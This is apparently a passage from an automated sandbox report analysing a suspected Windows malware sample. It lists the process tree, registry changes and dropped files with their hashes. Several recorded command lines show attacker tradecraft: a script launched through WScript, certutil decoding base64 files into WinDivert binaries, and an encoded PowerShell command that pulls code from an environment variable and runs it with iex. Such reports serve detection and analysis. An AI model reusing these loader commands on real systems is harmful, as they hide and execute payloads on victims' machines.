| |||||||||||||||
| 2948 | "C:\Windows\system32\msconfig.exe" | C:\Windows\system32\msconfig.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: System Configuration Utility Exit code: 20 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3364 | "C:\Windows\System32\certutil.exe" -decode "C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert.b64" "C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert.dll" | C:\Windows\System32\certutil.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3368 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -en JABkAGYAZwBoAGoAPQBbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGUAbgB2ADoAbgB0AHQAeQB1AHUAeQB0ACkAKQA7ACQAZQBuAHYAOgBuAHQAdAB5AHUAdQB5AHQAPQAiACIAOwBpAGUAeAAgACQAZABmAGcAaABqAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3376 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\bav01.js" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3524 | "C:\Windows\system32\mmc.exe" "C:\Windows\system32\taskschd.msc" | C:\Windows\system32\mmc.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Management Console Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3568 | "C:\Windows\system32\mmc.exe" "C:\Windows\system32\taskschd.msc" | C:\Windows\system32\mmc.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Management Console Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
700
Read events
636
Write events
63
Delete events
1
Modification events
| (PID) Process: | (3376) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3376) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3368) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3524) mmc.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MMC\SnapIns\FX:{c7b8fb06-bfe1-4c2e-9217-7a69a95bbac4} |
| Operation: | write | Name: | HelpTopic |
Value: C:\Windows\Help\taskscheduler.chm | |||
| (PID) Process: | (3524) mmc.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MMC\SnapIns\FX:{c7b8fb06-bfe1-4c2e-9217-7a69a95bbac4} |
| Operation: | write | Name: | LinkedHelpTopics |
Value: C:\Windows\Help\taskscheduler.chm | |||
| (PID) Process: | (3524) mmc.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Microsoft Management Console\Recent File List |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (3524) mmc.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Microsoft Management Console\Recent File List |
| Operation: | write | Name: | File1 |
Value: C:\Windows\system32\taskschd.msc | |||
| (PID) Process: | (3524) mmc.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Microsoft Management Console\Recent File List |
| Operation: | write | Name: | File2 |
Value: C:\Windows\system32\compmgmt.msc | |||
Executable files
3
Suspicious files
2
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3376 | WScript.exe | C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert32.b64 | — | |
MD5:— | SHA256:— | |||
| 3368 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PNUR4UMR48YM4G3CNJT1.temp | — | |
MD5:— | SHA256:— | |||
| 2692 | certutil.exe | C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert64.sys | executable | |
MD5:66FD4B7D80101B8087CE67BB7C130594 | SHA256:38D3B4DA19768B89C6008CB3BD9FE9157DA7AFEE4587D97493A658D23F2FC2DE | |||
| 2288 | certutil.exe | C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert32.sys | executable | |
MD5:492CB6C0C74695D901C05DFFF160FE3C | SHA256:7DEC92B9ED7D00DF0D5EE1EE4C32510AB264F429F4E8226465FF5EBD7B8098F3 | |||
| 3524 | mmc.exe | C:\Users\admin\AppData\Roaming\Microsoft\MMC\taskschd | xml | |
MD5:— | SHA256:— | |||
| 3368 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF122718.TMP | binary | |
MD5:— | SHA256:— | |||
| 3368 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3376 | WScript.exe | C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert64.b64 | text | |
MD5:0A9B3DE9A052F6BBF9B5E205CED145DF | SHA256:C2C508355CD84DC5D7D8377C90E8590B3D675F41B6308C44CD618303A93EB811 | |||
| 3376 | WScript.exe | C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert.b64 | text | |
MD5:B6A5D49F40480187A90665C232B56106 | SHA256:5DB8582C0AD42CF3F27764F303028B42C4DC9A32D6E2BEED202405C8AF0D4681 | |||
| 3364 | certutil.exe | C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert.dll | executable | |
MD5:AA491FE40F8A9A70CF5D5F82E1679DBE | SHA256:091F220F3E815A5D2B246A71B6090DAD0BCF1D5D3A04ABC3E5D798F81781F6B6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Threats
Process | Message |
|---|---|
mmc.exe | Constructor: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | OnInitialize: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | AddIcons: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | ProcessCommandLineArguments: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|